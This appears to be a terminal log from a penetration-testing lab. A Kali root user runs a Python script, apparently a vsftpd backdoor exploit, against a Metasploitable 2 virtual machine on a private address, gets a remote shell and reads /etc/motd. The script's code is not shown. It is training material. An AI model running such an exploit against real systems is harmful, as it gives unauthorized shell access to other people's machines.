 ┌──(root㉿kali)-[/mnt/shared/13-01-Attacks]
└─# python3 vsftpdd.py 192.168.36.128
/mnt/shared/13-01-Attacks/vsftpdd.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
cat /etc/motd
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/